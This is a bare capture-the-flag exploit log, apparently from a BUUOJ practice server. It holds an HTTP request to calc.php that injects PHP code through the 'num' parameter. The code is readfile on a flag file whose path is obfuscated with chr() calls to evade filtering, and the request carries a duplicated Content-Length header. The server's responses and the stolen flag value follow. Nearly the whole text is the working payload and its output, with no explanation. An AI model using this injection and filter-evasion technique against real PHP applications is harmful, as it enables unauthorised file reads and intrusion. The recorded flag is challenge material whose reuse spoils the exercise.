 GET
/calc.php?num=var_dump(readfile(chr(47).chr(102).chr(49).chr(97).chr(103)
.chr(103))) HTTP/1.1
Host: node3.buuoj.cn:26355
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:59.0)
Gecko/20100101 Firefox/59.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://node3.buuoj.cn:26355/
X-Requested-With: XMLHttpRequest
Connection: close
Content-Length: 2
Content-Length: 2
HTTP/1.1 400 Bad Request
Date: Fri, 20 Dec 2019 18:27:39 GMT
Server: Apache/2.4.18 (Ubuntu)
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at node3.buuoj.cn Port 26355</address>
</body></html>
flag{d380f67d-7334-499a-a700-95b013e9c28f}
int(43)